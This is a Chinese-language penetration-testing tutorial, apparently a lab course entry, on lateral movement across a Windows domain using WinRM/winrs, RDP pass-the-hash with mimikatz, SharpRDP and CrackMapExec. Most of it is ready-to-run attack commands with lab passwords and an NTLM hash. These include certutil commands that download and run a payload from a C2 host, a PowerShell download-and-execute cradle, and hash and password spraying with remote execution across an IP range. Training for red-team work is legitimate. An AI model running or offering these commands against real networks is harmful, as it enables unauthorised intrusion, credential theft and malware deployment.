第180天:橫向移動篇&入口切換&SMB共享&WMI管道&DCOM組件&Impacket套件&CS插件

橫向移動主要是基于以下三塊內容

基于口令

ipc smb wi dcom winrs winrm rdp等

pth ptt ptk

基于漏洞

域控提取漏洞 Exchange漏洞攻防

基于配置

委派 dysnc asrep kerberos攻擊 ntlmreply

wimrn

WinRM代表Windows遠程管理,是一種允許管理員遠程執行系統管理任務的服務。WinRS是內置的命令行工具,用于遠程連接運行WinRM的服務器并執行大多數cmd命令

參考:https://cloud.tencent.com/developer/article/1802241

利用條件:

1、win 2012之前利用需要手動開啟winRM ,在win 2012之后(包括win 2012)的版本是默認開啟的,

2、防火墻對5986、5985端口開放。

開啟命令:

winrm quickconfig -q

winrm set winrm/config/Client @{TrustedHosts="*"}

1.探針可用:

端口掃描5985

2.連接執行:通過winrs來執行遠程命令

shell winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami

shell winrs -r:192.168.3.21 -u:192.168.3.21\administrator -p:Admin12345 whoami

3.上線C2:

shell winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4444.exe 4444.exe & 4444.exe"



4.CS內置:

winrm winrm64

5.其他解決:通過winrm.cmd來進行命令執行 (前幾種的方式可能會報錯啥的)

shell winrm invoke Create wmicimv2/win32_process @{CommandLine="cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4444.exe 4444.exe & 4444.exe"} -r:sqlserver -u:sqlserver\administrator -p:admin!@#45

端口5985

RDP橫向移動

遠程桌面服務 支持明文及HASH連接 端口3389

條件:對方開啟RDP服務 遠程桌面

rdp通過mimikatz,進行把hash值傳到被控機,然后用被控機進行橫向移動(需要獲得被控機的圖形化控制頁面),但是連接的時候還遠程的電腦還需要支持受限管理模式,

mimikatz(HASH連接)

mimikatz privilege::debug

mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c "/run:mstsc /restrictedadmin"

SharpRDP(明文連接)

https://github.com/0xthirteen/SharpRDP

是一款可以不借助遠程桌面GUI的情況下,通過RDP協議進行命令執行的程序。

SharpRDP.exe computername=192.168.3.32 command="powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.3.31:83/a'))\"" username=Administrator password=admin!@#45

CrackMapExec

內網噴灑非常重要的一款工具

CME

Github:https://github.com/Porchetta-Industries/CrackMapExec

官方手冊:https://www.crackmapexec.wiki/

使用案例:http://www.rzrgm.cn/Yang34/p/14411497.html

kali自帶,需要配置proxychains4.conf

主要需要注意本地登錄和域內登錄 以及可以指定域

--local-auth 本地

proxychains4 crackmapexec smb 192.168.3.21-32 -u user.txt -H 518b98ad4178a53695dc997aa02d455c #域用戶HASH登錄

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth #本地用戶明文登錄

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth -x "whoami" #本地用戶明文登錄并執行命令

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -H 518b98ad4178a53695dc997aa02d455c --local-auth #本地用戶HASH登錄

proxychains4 crackmapexec smb 192.168.3.21-32 -u user.txt -H 518b98ad4178a53695dc997aa02d455c --local-auth -x "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4444.exe 4444.exe & 4444.exe"

proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p pass.txt --local-auth -x "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4444.exe 4444.exe & 4444.exe"

proxychains4 crackmapexec smb 192.168.3.21-32 -u user.txt -H 518b98ad4178a53695dc997aa02d455c --local-auth --users

浙公網安備 33010602011771號

浙公網安備 33010602011771號